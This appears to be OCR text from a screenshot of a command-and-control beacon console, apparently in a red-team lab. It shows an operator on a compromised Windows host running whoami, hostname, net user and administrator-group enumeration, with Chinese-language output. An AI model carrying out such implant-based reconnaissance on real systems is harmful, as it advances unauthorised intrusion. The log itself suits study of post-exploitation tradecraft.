 192.168.52.143 192.168.72.110 listener_for_webserver Administrator * STU
Event Log X Beacon 192.168.72.110@5544 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
stu1
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\STU1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest liukaifeng01
命令成功完成。
beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
[+] received output:
成员
-------------------------------------------------------------------------------
Administrator
liukaifeng01
命令成功完成。
[STU1] Administrator */5544
beacon>